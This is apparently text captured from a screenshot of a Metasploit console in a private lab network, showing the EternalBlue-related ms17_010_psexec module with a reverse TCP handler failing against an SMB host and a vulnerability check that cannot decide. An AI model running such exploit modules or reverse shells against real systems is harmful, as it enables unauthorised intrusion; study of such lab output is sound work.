 [*] Started reverse TCP handler on 192.168.30.128:4444
[-] 192.168.30.131:445 - Rex::Proto::SMB::Exceptions::LoginError: Login Failed: Connection reset by
peer
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_psexec) > check
[*] 192.168.30.131:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[-] 192.168.30.131:445    - An SMB Login Error occurred while connecting to the IPC$ tree.
[*] 192.168.30.131:445    - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.30.131:445 - Cannot reliably check exploitability.
msf6 exploit(windows/smb/ms17_010_psexec) >